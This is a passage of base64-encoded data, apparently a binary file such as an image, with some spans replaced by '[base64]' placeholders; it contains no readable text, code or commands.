22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MIjhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI12TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22mu